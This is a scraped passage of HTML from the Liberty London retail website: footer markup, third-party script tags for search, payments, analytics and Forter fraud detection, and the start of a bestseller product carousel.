      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.22.167.146&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/searchPartial.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 8051
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Shop Bestsellers</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-3461f83c37c5ad088886bedf24">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000867060',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000867060", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000867060">
    











<div id="000867060" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000867060"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="50a2c8313ac0ded833427876ab" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/gold-plated-kona-collar-necklace-000867060.html" class="tile-image-link">
        
        

        
            
